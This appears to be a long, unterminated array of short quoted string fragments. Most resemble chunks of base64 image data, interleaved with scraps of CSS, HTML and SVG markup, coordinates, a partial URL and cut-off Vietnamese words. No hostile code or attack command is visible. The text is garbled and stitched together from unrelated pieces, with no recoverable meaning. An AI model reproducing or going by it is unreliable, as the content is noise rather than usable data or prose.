"NcS+62fPj/", "rncQ93Tk6L", "LfOJe5+3Ev", "JtOpnaphgm", "pg/rvmllTF", "Tu6c7UisQ9", "Qm9iM0Cnwt", "lPBLKtcWjH", "vZ5b7WFT3K", "NHZMPoZliY", "O+P5pTA/5N", "WVoTOCYAuH", "OIcwNR9nSO", "NTwlszeXSO", "9Y4ljGPId7", "SZNWzsoWHy", "KeMrPsDK9G", "IaH0biAORa", "aFuWdjYu7Z", "p7uvDu0y0n", "HXG3u/eZ/+", "Y98/vcf0zA", "+Weq30Y42x", "azIxRrzmLL", "FP03rK/358", "MPcEzusZ2L", "wQzuTqgef4", "0+ca++2U/c", "N/psknLnAK", "Wdrpj1Btxr", "dLmUc", "qyrm8t2p1i", "nEPAABgFd6", 'll="#B1000', "/4cL9ayLS5", "J3GvuAni3h", "oPwjt5UzcE", "uyFN5+eEfb", "cYh7pmNxD0", "tE8CM0MkyN", "6Qq1nOmX8h", "M9xjmI4HIO", "LT8amml5mZ", "R3Ia+W5vBI", "Q3jA94AoHA", "5npoS3ZvLo", "J/aVkLhncR", "7Idl0NnUXl", "SbSCTOm+Xx", "W+HBi/ETKt", "ntlI3AMAaA", "QCfLlMQmvH", "0zFu2oNYp4", "AAMABPEU+c", "nmI2M0zOyY", "leJKkzkamv", "Y/JyZBmxqF", "eVy4T9lpax", "5vYJJje6Ug", "8lDfJZeAk4", "efLSJHzdYa", "0+p+/Njj30", "I7j/PDJefo", "utton-logo", "mDWQxmS++W", "hLX6ii059K", "/zOdx7Ld+x", "h/eYlPcE/e", "7SMxkh0L3P", "JehLjXtSny", "nvfhGfuXqp", "MAenl4AGAa", "UP4hN7OEvP", "qmuFffrO/N", "ACX0U+4t5u", "qNLHFPbJ+4", "bMyPaWs+bm", "fqm8PEPQAA", "Fsi41S3acz", "OTosO4l7ys", "eeVz+YNpnE", "PQAA+LjwYQ", "kDmnQJyX7r", "MaWYcytT3X", "VtAEXNt8lD", "AQCwXw6VAA", "Tmfr6p5nvY", "c5y4BwDAXA", "iếp tục lấ", "3h3scM+MYq", "rFv8wGe6Xi", "BqmVPLZjpt", "G00uEJDDcz", "dqHMc5mpn4", "jNjv2jeBtC", "E0FaxCaFxw", "JmjgMMeZ+x", "AAAAJ9xGPu", "Z9jgNZhTmX", "QTNHCY48z9", "JuaeGATm3h", "/Rz1wRp8p8", "zLvRXNPnWD", "Yh7Pidxz2K", "cdlz+Y9tnE", "jNRJ8v0Yd0", "gYur7ryARS", "MC5H8Q92AS", "R5c4potcqJ", "S9KHEPAADY", "mvvs7b0DBX", "cpuXMSFi5n", "l8fGc081lk", "5l8vtk4y/q", "gTplPJ65du", "65APrCTsfQ", "knYUS5rVO6", "pzvAk4p7dS", "PtnEbGT3K3", "-logo-size", "7.66 288.9", "Zpq1gln3rl", "2sPlTXGv8s", "crmx5cvP/w", "nIX5n1xqsz", "MtLqjEPcMx", "zyBedgghhL", "L6y2Ke4dJ+", "amTLJCFqWS", "GZzluA5NXs", "mebdEplgVY", "nXyjQzzFBW", "vzBsC1wTnM", "ebaTuFea2M", "zMPcw9scN6", "qZ10Mk0GLq", "h8gEAsPBgC", "A4LOydEM+K", "o7j1/UeQDA", "YWIPJ3HP4h", "mXfhaCZ8/L", "L22YLdBO0F", "vxkg1tTMw9", "8EHgzRwAAK", "HCY48z9ih4", "dbqVqfgszZ", "Z8mtJkn1Vn", "bD9I3Mvt3d", "k2+dxD3MsO", "yqbIBwAAzO", "U91CJ8Skes", "Axt5GPnFvy", "sbGxj//tX/", "BlMw/qUhvm", "JhcQeZLN7C", "XlMXvYM99Q", "AADAPOKeuB", "TDW3M2FYxK", "9fW2CaUpcx", "PzRnQlO5I0", "tfRDqbMHXH", "YybW55TE6G", "lybuAcD6vP", "mEfd8TuKex", "yvUhSZyJTX", "v0Yd03rYyp", "UsubnfnqSD", "JewuRDwAAj", "wAA3DNviAA", "M1M+ag3P/c", "iTNs5UdPDP", "QAAW+VlBQC", "19BIpaQuZl", "yMlNen01xq", "g+n+C77NHa", "HgBQ5wUfAG", "jf9Hl0Naoc", "/D4CGfo+uI", "mnPYXHGeOd", "g3NvfFuyV2", "gB4DTEPXEv", "mc0SGpCcS9", "ubf5BP3ik/", "vjZO4pzvDk", "KelH0kZrJD", "PE/fSm+Jef", "swtQ9doW+G", "rVOm03WMKk", "EOYtZDGZJ7", "73GRTjHzWj", "3zy0e6A73u", "iNhWi", "TfcUabpkAZ", "n+5szI9paz", "iAEAMBh9EU", "hxL3qsOIe7", "  </div>\n ", "0f5c8u7gEA", "dX//d/sX/J", "1qQMHMfMh3", "oAxHO1CjkS", "xG4h4AfEh4", "HEPAMCBCAC", "AAMA1XhwBA", "sZS5js5HOK", "mJYBRmb9ur", "HvVISkncS9", "5Ap2oE3S+u", "HjNxb62TuK", "m4t5aJ3FPd", "OByDv+HC/W", "QifLvL+FTX", "s4tHspaltz", "ffzdT2ifvG", "Hfw2w75Psm", "88DTWGSGOp", "kY+4Z3FGh6", "Mfcw98QO65", "mdzqSCcWmW", "DOThjyRmat", "gEAALA2L6I", "a4p64FyHui", "5+dj7h3C0f", "5GRVmcc4p7", "YjcQ8s8EsE", "UywaoccT4z", "+/jNjkQkh9", "vXJfjoTOp9", "56U9yrb3Zc", "ojDwk53jHo", "9+xO4p7uvD", "Xaa+FXC6Ix", "h/uZA3FuIf", "iQwh9OmHuY", "PprtapT6KJ", "wAAgEEeqgE", "CRTiHz/hZG", "l5kpNUZh7j", "M3Etv5uPeN", "6fMK5W25N7", "ecS5h7mngO", "AKyGN0gAAP", "ZRr7MbcVm9", "Z55rV+mmKe", "mportant;\n", "4V7ErgtyTZ", "eRDCK0UGwx", "nbb/69qLgd", "M599de/XP2", "ab4l59s+uO", "852t9AySEf", "9Pj23iPjcE", "G+G93lLGf6", "s5EpUe+Q+3", "iNcapM4w6M", "CuGuBmb4l5", "KQzzfFZrNO", "Dczrc7hahu", "fkQQgihfvH", "myIfAABQ4U", "IRuI8w9zD2", "+XywwNSu2k", "TJjrwfpljq", "aY7NJ/jum2", "9wLL4p7AAA", "wQMv3lXoHv", "k4h7Pi9xr+", "YmoHRnAjND", "0WtU54P5h7", "pVBSUYbpkZ", "ANLnIAgIfx", "DdMv+ZmxXz", "cU/ci9hw3F", "l7o3PiXmmz", "LiDPfGljYf", "6Y2PIzGBcy", "F5M370m7+p", "Tqh+2Y3D3k", "47NIp0QU/Z", "MffqzERDCx", "TJMq+EiK5R", "m+Q/vG1uPt", "t6FoJHz9vp", "e9mm8JefbM", "enkZlEE00V", "D5eco8Oys+", "m3mvlnrssD", "cELhuZlqdw", "cR5h7mnorC", "wLXQmd/65H", "u9FdznKmv9", "94EAADeQtw", "gu+zR2jPxc", "l2iYY2dAy2", "FBA4c5ztyv", "AAD+IxP5xL", "fqm50XintX", "eQiCVkbiYd", "EDhznO3K/o", "V55S1yY98a", "9uHf3xlfy/", "68AKnFA/EY", "9U+VTD9Et+", "qepmZ6b5iD", "7WiecSr5wh", "LGdk7inO0e", "7ZVDMr96bB", "xlBZyYa2pi", "TFFjdbLMjc", "4Oy07injKz", "yMKatWBboL", "pGWBk1q97G", "Z0p34ECdLN", "ihieLlhBC6", "7NNgJO7BdP", "p+TuJdwEvf", "8/c1/rnM5N", "zfR4E81Zli", "7i32WR10XP", "KVnwYsCl9l", "lIEJX7ZI5x", "p+EzSyTLP4", "yPe645v/RO", "zNTP1cODj3", "+YvynuRTfF", "Mz4Z5p6bib", "bUyMfkQQm9", "MoVIZ9pqlX", "tULlkwh0pm", "3x/Lf5DOMy", "9OrmVB8PsF", "Bp7HIDHUoM", "FTohJ9YIlU", "bm3j5ml7n3", "Oh8Us2mGqZ", "ol74l5EcFP", "7bKp1ClpDF", "GwxqFebea+", "9TzNPLMJPg", "J0a2rRRRJO", "9PEe35GvLF", "5cU/cixjYF", "rehObBNM7H", "NGdsqBuX+d", "obMLV/+sLY", "V4yYY2JuYe", "331TzMJ2TF", "nk.io/api/", "BG+ZvbjDuL", "Zj1V/e9cvc", "B1NsD7nLjv", "z9XPh4NyP9", "uYe550Bh7q", "tvinv1zXbi", "PmIe7bFiXs", "2cj036mG5X", "PMUFZuJOlm", "OpcLstl+qU", "XbBboZJmS2", "v02ObuM8m0", "PH+59b5lDv", "DXins9J3LN", "UmciU1//NP", "+tTAtA4zM+", "iSxW2ChkQu", "h9CqFdsOmi", "M1dsFuiEje", "5BsZ5ikqNh", "bjAuZYfOqk", "7aPm+c0Cmf", "xqp9oxqFTR", "284.61 222", "H0kZrJDoXu", "61JmXgOGY+", "Zi641EYu6t", "k7inO4l7+5", "M9xQbO5fGM", "l3wDPBRaHM", "XYeJ0a2rRR", "0+4dwttyb2", "XH3xHL/173", "8sRAnTIez1", "now", "fb4MwtSdzz", "Gy/uZy47vs", "3Wwn7qWJew", "JM+7Yz3NPa", "fbZvmBLqtf", "Sk0gcHKPXR", "vFsoPwjt5U", "r8+mOFUm5p", "AYCIvkY+4V", "Msc", "KjYTdbJMH9", "LbmLmvWjuq", "U6WSZfL4p0", "lT19bo7fvE", "nOCCUN4Dqm", "g/rvmllTF1", "qlPF45tqtn", "ffO9ff/5v8", "2I6Jy52s0B", "brOFZjpZpj", "FnWlqn/zhX", "4O45/O9Ool", "sou3YGrDw2", "W9hpgyEZLe", "EplgVY44n5", "/FqzAAAgAE", "rnnZmLu1Zm", "49AplStFrn", "zyLMPcw9FY", "_content {", "zdvCyhirk0", "yLu+bzEvbL", "P614tijDBr", "C3SyTLp2LQ", "7tWZ9jgNZh", "TzfcwIPBOY", "l7Nmd0SGoC", "wxTy/DTLpk", "/3Cnx3va43", "cd0L05gQsM", "MMvKJewAAw", "P9uRYxO+1o", "CieyD1+hkm", "riXmxP3AAD", "3Ktv1vfmbY", "6ZviXmFT3M", "ACOzMEbAAD", "DunRdtAIDJ", "vqpjL2HyC7", "GWl1xiHuuS", "atW8bE+5EN", "1LvhedmDeW", "A3wxl6drA/", "AADg28j3ox", "DwCocIAAAL", "APfMCzYAwE", "uucvyYIPrg", "th8k7qU3xb", "OeYUv5Erk/", "5R7H6H+cc/", "rv+sr+QAAa", "xGPnFv5qa4", "nevACpxwPh", "PTf/Yblfpw", "Vmf6C3PeaZ", "JJk2ZWGAGd", "0n021TkFry", "f4dDc65W3x", "uF/kAgCoPE", "MbaoS4f9mk", "hjYm5h7knd", "vPwQQuiBMP", "qPXEvQtwT9", "csfNb4l7hW", "Bs8V1fYF6f", "Ftor75/50t", "9CFDlMzU+t", "7UPY5zNTP1", "Fo5Ly9Pp9w", "K8WMm1uuUx", "3Xo3C7RMOn", "/+43LPfjjK", "+u2JTu3E5u", "ZT2dC55Mqn", "r3HtA4DpzE", "TuKc77w7tc", "yMff2MTH39", "4l7AADAirx", "NKZtq2jk+3", "76OeaZo8MB", "JjL1tV8z36", "NOpsnAxdT3", "A78KHGAAAA", "8yc4Z7AApn", "Wf/P3/+SHv", "84iHfOeBzj", "d/uvDv8V0l", "XbmHugWyLj", "EPAG6VF2MA", "6dfLUzLACO", "8swky4Ztcw", "V9q3Timkrl", "Weq30Y42xm", "rnQi+9F08M", "VN3PApjdxX", "nG3EvR9wDA", "bFLmso2Jli", "eirg3e/Me4", "RkSDPjUKa+", "m7zHaWsez4", "ubePibmnj7", "u125h7oFsi", "k1c2TqmyTG", "0ncI+55Ie6", "D4AAAC2wMs", "T3KvtFS9O3", "-code", "uRYl7AADQx", "sUkwvdORTC", "Z+5X9NDJGv", "XPVp75hlnd", "jYu7pU09iY", "zL06E3NvHx", "hTtwqE6WaX", "jPxNyzMjH3", "U6WSbXiyR1", "TZi641EYu6", "eRtAM+Y2m3", "ulSa2cxL3d", "RnZ9q3fW7c", "EMIof1iI0Z", "FCKFmYe5h7", "+J+/Cndebm", "dGMykgaJP3", "E6WuYxPtU5", "TPpvq2CW8O", "ABuTtwT9yL", "piMj1McuaS", "FhnqJiM1En", "9yrb2aIe+L", "u4h7i3f8Pp", "Om5+0jF1pj", "WZsrrsylOl", "7Yd5X9+6z6", "wtx7rdxzl+", "N0lrszFOlV", "cAAFhdX+QT", "Q9ANgLbxYA", "gRVLJdGb9j", "KvBII5XVrP", "vcU+q4OOyx", "LE1NdUzXyf", "ODoHL4BAAD", "S7kY+4l3AS", "vDBTOvhJ46", "MHp2jkycG6", "BT4BQeAR3I", "mHMrU94kbx", "2Z1O4p7uVF", "+/L74dgGgy", "LCKxcgn7gE", "3uok7tmc0S", "RUAuHsXI5+", "36ZseFVTbF", "j2dEM+Iecc", "j2hwtmCnfg", "eJebu9O3Bv", "Xk0zbRnlMr", "QaiedTJOBi", "vOt7+wT+He", "q97G3Ivva4", "LJPrRZI6E5", "t3nbvWdOy3", "SzMyEt0ODF", "daTaAFXJEs", "m/NA/M/XwT", "dey3es9yHU", "PwthdxbKO6", "AAAGyNF1UA", "CXkU/cq28O", "lJj++muSmD", "XljsmH0L3E", "3WMSq5M1BT", "2MGfGM7Q4Z", "gs4jppj4hd", "cmAJhE3BP3", "eA4W5l2bGJ", "Ju4BADCbAy", "ết<br/>bất", "vE4/dvC2AZ", "fLdfmiLn+i", "order-radi", "pzMRvtdwtz", "Hb94nHbt4W", "sk2b8HUHg2", "r5FP/PS9nb", "nl4AGAacU/", "w3JM3idxle", "PMNJO75nMQ", "XVvwAweQKM", "ZvJ5YWPfx8", "ikzy87wasQ", "ZhpNclk6tL", "n-logo-siz", "Vsu8tr/00s", "9ZTph5gz3B", "LUJcw9zzyL", "y5l+KU183y", "QTNDAYY4z9", "mpeH/MnHMD", "b62TuKc76x", "xTpZpjs+9U", "NS9XDCpcZg", "ji9FZkPQ40", "3Mttinubb4", "hJHpr7+axj", "k7hnc0aHpC", "SwZONjKhkc", "rmLZtX65Tx", "r1W7rnahzH", "gMxMNbczYV", "32wn7oUXxT", "+66yf59V3+", "bTJZylzGZi", "IO/4cL9ayL", "Qn0cSVrWOa", "1U9zLbYp7m", "mJh7+tSTmH", "izcbAAAAd+", "+6Nzol7L33", "XdwvuwLXZm", "fgRDs29Xnl", "PKJew1XxTf", "m6L2/QPvHP", "bgnTGznJO7", "uPNsW9xPDz", "OHo4LzfFq/", "LOfBT6pF/f", "H8QZ0oWiJm", "Zh7NV6yoY2", "93SMSq5M1B", "+x3odQZzKT", "qSZcShT339", "zWrsVq5m+9", "cjU1z/NfB8", "d3y4Xy1k2t", "Bu3kY+4t81", "Mw6e6hU6IS", "6uItmKbQUP", "3TlC3ok/10", "Snu1Tefu/C", "U9yrb3bdUd", "OddYh7AAAf", "1W7rnahzHO", "Bm3gmNdL50", "Ye5h7DhTmX", "Ah8HfmIexY", "EPAAAOy4M+", "y5Zp3tMmFQ", "vde+JePfGv", "a2T9w3duOF", "fnuS/9yNMP", "TjBZMz38M8", "n/LFOYTbP6", "items: cen", "Ge1ma49442", "HMvX91waxm", "z3+lOcO9Su", "fAghhNaJlw", "dTt8c4mY4B", "16Ye5h7lmE", "V6Vzzd6X2W", "P+b5qoOGlx", "R96nSazHHm", "vCZPrTZGx6", "Y1Pf7jcS3V", "OiEn1gs9Mv", "W6O37xGM3b", "bDxL30prhX", "tELupd8Azw", "cv2zPJ0sU1", "oLmc501/uF", "qTMw92+Qjm", "zqZlb9xnuM", "AyHZbSvzeP", "zHeh9CnclM", "QDAB+Ql8hH", "SaZTF06uVl", "9zyHfGx/Hp", "FFDHXJg/1X", "BLNrqf02mf", "2iMPcw9yzC", "/tbnAgRBCq", "VqW3upMf2H", 'width="295', "l5iStzr3mw", "rC9Olem/Aw", "3fi3uBmx4X", "zileCAOCzv", "y7D2RQzrUs", "x84A5DmNwp", "PEvS1O4l5p", "87ycR93Rna", "KGr7cMfkQu", "KQmSk1MU/K", "TP1cODj34/", "4tY2Lu1ZmY", "J+75aFyzCl", "fucFM082vn", "XsR4p64l5g", "5Hpv/8My/0", "iXtrncQ93V", "hYNzP95/9D", "vl6jPAv4e6", "jIl6h1yP84", "4BgAAbsqly", "1xb/CG+Zvi", "mPsDOnlgTT", "GJPn6ZnTbK", "BcYZ7X8zmz", "    paddin", "ACgw4coAAA", "4s0jmmHyTM", "Je5JTuXl2U", "V8AAAPeTgC", "t9txVjYHQ/", "6IZcY+454O", "cTlAKcW1+E", "Dz6BLHdJEL", "nwdmjwQsy0", "RcwV8SpMuu", "4+JuaePvUk", "AAHbheuQT9", "HyIYQ+u9gE", "QN7x4X61kG", "QV+s3HTqvV", "n/x3TD6EEH", "AD2zMMsAHB", "JS8kAAAcgr", "xkLlxOLIyc", "lNf/zTz/Zp", "m+KeuJcl7q", "8w741TZWp1", "6AAFw8AwLf", "gyEZLetzOP", "s/VFfbFqTL", "e92X6YuJfe", "Y1JZytye0T", "8FFoUxbQ71", "15IAcA2Dlx", "KzqY6dvd1a", "+ENrLmbgj9", "NIHByj10TJ", "f5JP3Bsg7q", "faMahU0d7K", "6fu125h7oF", "GQj8uLhU9k", "ExgIo1p2yo", "0fIv+H5yyO", "cA98QINABD", "d+5MTolqOY", "fLUzLACOzf", "+k0M0Iny9x", "qTsehbG7im", "mgMmAADcqf", "9/Hxx/1zAi", "k0GAADAHbk", "l/fXbGp3bh", "0mc5y5X9FD", "Ab3gABAODx", "oZM18qUYgM", "rl1n+Eew3Q", "Pcw9BwpzL8", "95ZveNev/b", "eKe1cvXr5T", "f6UuDAJ1Nm", "MSXudW+2H3", "v/qiXvLnek", "GB+AyM9N9x", "/h3mv5jvU+", "3oSE3NPDOK", "ZhK8bbZAtw", "MQcZxOOI3E", "uZ0EhiTto+", "t4nHncrYDp", "ATTZFP3AMA", "bo7fvEYzdv", "8cMk5Oiw7C", "Ch+HyC77LH", "QA2Eo68t2O", "HU0BoiFiMQ", "GtB3r58f+c", "8sNqmuCfuD", "N8lr2YfE7p", "8AruFCBgBo", "enYm5t4+Ju", "zEPYt1mpO4", "8x91T93sMs", "vDExc7Ab3W", "Mw8x0v9eTd", " </div>\n  ", "lK94DPTb/H", "psXgzH5EEJ", "+OMW9Jy/5S", "7NXb4nsQ0N", "TX+4V+O56X", "Pfeh3xv5fi", "iU1//NPN9z", "nyqy/thNxD", "cBn5iHtbnM", "59K30D19kA", "/bmwtwbnnv", "0mb7QeJebu", "ZfpC4l9u72", "nm+5gReCYw", "I6I984p64l", "3p8MS5oGns", "C6Dy6xDFd5", "mWVxb91Nca", "XU919BIpaQ", "test", "lPcq292XFh", "Pycue4V60z", "GGrcgZfGqT", "95 288.99 ", "lIJhSbap18", "QPGxoLNPeT", "Yh7e0LcDKd", "3N+I0SIN2L", "u6c7UisQ9q", "TG14GI0LmG", "W0Uj35fLDA", "nRT3Mssi3v", "UgmFJtqnXw", "8izvOeEW4x", "b2fXz8Uc+M", "MQ9ZWbZGV6", "yrb3bdUdyL", "+HQ3AUzKn5", "+TZerSn80C", "AAPgDdqAAC", "HjMAzgYk0p", "ThWTPpvq2C", "3MPcc6Aw99", "zZiTV", "SctH0oJmjg", "4p64V3rm+e", "GoWO+6HJoa", "2C+gLGHEEI", "1B2Pwthdxb", "4v2ziNhJ7t", "9ZMvzN5dI5", "Peim0eOewu", "wYatyBl8ap", "CfuRYh7U8K", "FTbFvdymuN", "9wLvEzccyy", "bv9w/gHMQ9", "P6iTueczEv", "QAA7sbnf/j", "c/OxC47Z77", "MsBuSLmtf0", "6iXviXoS4J", "9n3js5m0BC", "0AkxqV7wme", "Dcj/cf/cwV", "37IWI3z+yY", "PBHMDxMTOp", "Q1oh7C5EPA", "9khJuktdkY", "JO6VJvZwEv", "AM2Y22z+Cb", "eAz02/xzGv", "KmTZdq2Crp", "2Xq501TnLU", "oAAHBy4t55", "cC5oo4VWb9", "d3yPvw4AAI", "FyXuRYl7AA", "SWqa/9mvk+", "zFBWbiTpZp", "M8Nr8w6515", "a/WWKYunUy", "2FnyXdwvlB", "OYe5p5FmHu", "OddZ/XGb42", "/7uadU+2Xj", "7rw7tMtJ3N", "OJ1WS1TD9k", "wAAADcgOXI", "98+un8BuFk", "g7fPdAX5vT", "83008 68.8", "zFp4JTKQxb", "TTiVfOMJXt", "l78zbFPQAA", "EN2EAAAAD7", "5EPAEi696s", "wuRDwCAM/H", "8O8D8rbXDu", "UjjBFzb7mf", "yTu6c7RYdl", "HrBZ6bf4pn", "9OLQZuZ4bV", "7ShkvsghJG", "s1rU4R03ZV", "EHsxE++fRc", "3ZeKO5dvfg", "YqbVJJOpS0", "p4FLwpcZud", "ZO4p7uvDu0", "fVac6WvTus", "SZ/juQQIz/", "l3sFvrte15", "xfWWNeu6Yf", "l 0.3 ease", "HqhYxwk7Q2", "U7sChOlmm7", "nHv6sXLd4p", "r3obcS6/ri", "VcGd1sJ+6l", "AAA2LnTyCf", "MrW61EyD69", "vUvNMxYeME", "/qnSlmnsx9", "QuyS1ARnmn", "nuFTXEvtyn", "Z+66yf59V3", "vEcTpZ5tgZ", "uYe5ZhLmHu", "SxMJ2N1skx", "MPcw9scN6J", "EeKeuJeYEv", "3ru2Je4VNc", ") / 2\n    ", "QAwDALn3xp", "uEfd8EPfMR", "MvdfKPVf7M", "3kt5jh3rvZ", "teFLjMzuP8", "SyzPtb2NR3", "MrleJKkzka", "6Iw90rM+GS", "Uz4WDcz/ef", "M+OTYe65mZ", "L6y2Ke6Je4", "yoa+b5cZmh", "jYw0ncszhH", "gP3S5mbjYK", "pnCoz9nqQb", "9xYiHwAAQI", "spat/lj/2c", "mVBsqnXyjQ", "z/NZhgAA7N", "VM18n+YtPB", "aY9lLetzMf", "vTmf0c/fp8", "fp5w7qVnwY", "63/3bxJYW4", "RUw4PgXtnH", "brp7hHsN0P", "L3AADggYMx", "X6Ak/K1LSe", "Oo6+G6mtk/", "iHe6/lO9b7", "pbMG0F8xC3", "mhmHMvX91w", "HgQw0AAABa", "K1I3LM6iXs", "PNUy/5GfGf", "o1Y5ywFBFy", "gHAMBRedAF", "kLpvZo0B20", "EvR9wLL4p7", "V2di7u1jYu", "e5llsW9dTf", "dEplgVY44n", "YyburXUS93", "Pfj/Uc/c0W", "4uKmebYfIL", "MAANyIWuQT", "bNefFI1rL0", "Z6lBi+uuvS", "ICt8HICAMD", "/WTWwSTO90", "10skw/euNB", "b4rUebs8hq", "3iH3kyZpbR", "uDd4wf1Pci", "cq/Ad9freh", "5/GIh/Mc7r", "V69R1Yy5Lh", "SjTZMjVTqY", "d4/0Rpcx70", "+aeOq8IO3N", "L3w5gcAAIB", "ztzxUjjnFb", "Cpor2V6fu1", "kmfq6iiDaH", "90m6tr+0Yd", "7eWbHZKbhU", "AACM82IFAA", "e8POPd/0/0", "S1ZUkIP5tn", "fUzMPX3qSU", "oBkMR", "j/N/nOIe6p", "Ml7vhD9sxt", "XMMfiUyeds", "CwXT5IAxyA", "W+Yk7k0IXJ", "kc4mTN3xKI", "xnuMUzHA5B", "jUSSdsDPcb", "D3b5COY3uV", "ekLgHAFDlw", "AAAA++WFDg", "Izot0zG/d6", "9AABgMm8QA", "HamkfpTW2Z", "BqLzFCHEtN", "rqvWMMtE8C", "0+2AAAAKAN", "B75iAEAMBh", "73IrVfNbmC", "wsz09thIAs", "FP3Bsj7s3c", "TNb2GmDIRk", "zsSlPCt27h", "h2gAAOAmPU", "iXsFiHurnc", "ldKoWOadyO", "Q7JqzWf2Oc", "uYU8vbe3ne", "pjp9puPmJx", "Im453MS9yz", "AeMA/dQIAA", "GmqZvLa8oH", "7/rVX/N3DA", "tJiHte53g5", "zTvvDExc7A", "5J3ZYz8Tcs", "l7iWJewAAw", "vCxB5O4p7F", "5mbjYKV2fz", "sncU933h3a", "mZ9evehtwF", "LZjao0F30M", "tW0Uj35fLt", "XOSJ2JTH3N", "W4NAJAAC89", "S4KZc5wT7Z", "9MsU8vQwzC", "lZdoZXI+7Z", "GqZHa3/dPl", "m+2HiXvpTX", "nWGewzT8QD", "QTuRzgTH7F", "JqIe/v8uYt", "JvTRkrGbCv", "6BJPy10jVx", "MHvJhnbf96", "ZBFuJMfeEE", "7s32w8S99K", "9pIm4J0zs4", "6deSnMvWVM", "gABAODx3P5", "cH+EDfDSdy", "6RYZ6iYjNR", "s9bIp79c2L", "nfg0aZZbKu", "LqjEPcc0Pc", "maFBqJ51Mk", "su9C0Mx5eX", "0Bbw18nVxq", "4m5V2cmGlq", "eLeFidxrzR", "dv3icdu3hZ", "eG2q+HfLJv", "capMrS410+", "uwO6qkZUZ2", "DgAA8nxWGg", "+JehLgn7iW", "AHbIARUAAO", "qeZ72NG4Jn", "Tr5RoZ5ior", "Z3RIaoJ0S3", "DK3gEKmOSM", "YXkc4mTN3x", "DvdfyHet9C", "REFUE3QKiD", "z7N/A3Y2qy", "fYlGnsxTTF", "L06M9HQwsT", "8LGvn96N+q", "fVePF3ZtO+", "SQIcw9zzyL", "s65juxQlMx", "vQhx7xRxby", "PileWDu55t", "AcAS+CNBgA", "JtbHpOTIc2", "J9Nk4GLq+6", "Wak7gXGWl1", "hhDaIzRehY", "lXkI+7pTuX", "Ghlxfm3vDc", "cM+MYQ+/lf", "jcZxOd7rrY", "54p64FyHuZ", "ZtLxmaSTZZ", "om: calc(\n", "1+pkmVwvkt", "U99/BYlYQu", "OzWKd54WTK", "T9+qb/eZvZ", "msXfHvl7vv", "00uB79UKI2", "7LvQtDMeXl", "jQzzFBWbiT", "Ks1aFCTMx9", "Gd0SGpCMUa", "m6ZAGaETpa", "DLBqZXM6H4", "mLiX3hT3an", "4kH5/7hsjz", "7ikzy87was", "intjq1M3Y8", "AZc5vNPyF2", "6+4+nFoM3M", "OJOXYGII80", "W7upmFzA/L", "5uALAADsxs", "      (var", "euDd4w/xNc", "uLJ1TJNjMh", "u2SYfwfQut", "m/72a75GDQ", "xjb2XLIR/e", "yiXvi3uJV8", "3BRQx4fgkd", "V1FUG0P1ww", "7MPcw9izD3", "+r1POZcdDp", "a++OU7cAwB", "IvJDZ1hD6J", "cU6uRff/Yy", "vvIR9wj7tW", '="objectBo', "boLZj9T4iB", "uJabEve7N9", "GAGBwwAAN7", "mfZtZ7intW", "HNeXp9POHf", "nv1zXbiXnh", "NhM1MkyfVj", "m9enXB4812", "JCCI0V5h7m", "0D3PvB4xI0", "Whhz05KVbF", "qmSrIbpl/z", "y0uqMQ9wzG", "L0LcE/cSU+", "x/nhknN0WH", "je2HId+nz4", "wfXohxK1MU", "aeRZh7mHsO", "PbwZh8CL2m", "6BR7LFLfRw", "6iXzi3pRNc", "J3FPd94d2u", "0c124l6auA", "f0u2U1xm6W", "  }\n\n  .lo", "AAPeTgCgEH", "CY9iBIZ9q2", "L12TxwnR0u", "Y0bgmcBEGt", "QTYsq+LijJ", "6JexHinriX", "4Qzydt7Dvn", "hhEYLcw9zz", "rSaZTF2qsl", "6a4uY14fyZ", "+Ku/Pn/Jd8", "iQ1IRiNDud", "WCfBiNxD5b", "6m+rYpbw1U", "e41/Cd/68r", "ELupd8AzwU", "jTLLZV3D/3", "jmc6lU4To+", "7qxD3AMA2A", "tton--show", "xaDMzvDbvk", "+zWrsVqprv", "YCyOCzsnBD", "muPc8kQ8Ag", "vmz13kAwAA", "MyT2QhL9Wu", "djN2wKKmHB", "mN3Fcs6pnt", "mv7y9FsBbP", "jAfNe/3BMx", "ElLjXvdl+m", "tJplMXXq6W", "J+4N3jB98+", "gRY441zBlM", "7paPvQcGrg", "FzLXJQ32XX", "R19d5W1sST", "pAyJfH5BP/", "TtwqE6WaXs", "6z3IdSZzOT", "wH7yh6v/Jh", "aPCnGjOsRq", "0MqaurdHb9", "3NONcy914z", "KrT//y1wbm", "7uct5+dTzh", "J0rkoUpaqx", "/>\n       ", "1oRjNTqdvD", "QmNJOak7UM", "s9lU5yeQtI", "e+lNca++2X", "ZqDOZ6c6J1", "oNsZfZjus6", "gjA5JTShGs", "c-button-c", "2TD2F2+atk", "KeuFd88qab", "CDoz0dDGjG", "jjMceZ+RQ+", "mZh7Vibm3j", "8ExwUShzhn", "age {\n    ", "Nat9YMCXjM", "qIP+P7QZm2", "hdh7r1W7rn", "vfhelPp9ns", "DJropJhvcr", "flXFXGYLap", "ZACDgMfKJe", "eMZ0Yy4R9z", "uR+OeS0JCA", "t6bMPkQQgi", "jN2wKKmGuT", "1TPfiBKbjU", "jikt42Vvdg", "x02aBjvgQU", "SZ+rqKINof", "NxjhVZg1bf", "GocXAACmW4", "Yx7PZhOdL5", "zP2e9+EZ+5", "Y5xLNMxJy4", "+RwNSvNCWc", "U5zEPd05Oi", "4d78nHKJ91", "qY1/YXnGl3", "cOKAAARHzx", "lJO7pztSKx", 'xlink="htt', "wudMl2mYmV", "iOWqWtrbBP", "Zkp4ayaPzt", "pkiIwcTeHe", "Mz3Ves4ZYJ", "Ie6Je4kpca", "jXxfLjM0KL", "L6669JYu5A", "3sJ/Oe4QgN", "obnXK2+JC/", "bd6CqT0adA", "/uyQj/5c7K", "1JjP5vLCx7", "DPe+ss2bND", "FTdTJ8q6Ei", "7r4WHB47v/", "TMnAcMx/uy", "4MPeMwtxrY", "x+wj4N4ejl", "jjtC09c7Az", "\n      fon", "+AM5AABn4L", "97LEvZHNjg", "DwwEUPAPBw", "Uw95YxMffq", "JlWM1TL/kZ", "/uFfjuel1v", "Bwco9dEyTe", "hP3woviHgD", "49/PP5vj/6", "gO2hhzE1LV", "mOXdAasjDp", "        <d", "KmrVgW6Cxm", "zsGe5F2Qz4", "VVNsW9+mZ9", "yzyHe7KLt2", "gI9bFLmso2", "giLk2eajvk", "1S3acyygZC", "lMcNNVJ3LM", "vHKtjO6Zf7", "YUiGWO2PfV", "THr4mFBs6p", "juqfOwgQgx", "y1MywAjs37", "nc0aHpCYQ9", "h3hunytTqU", "zCHMPc8+Bw", "mOcKrOGLT+", "O5PhyXMA09", "AQAALPLmBg", "tLnlMnEp0q", "LhEACIEPfE", 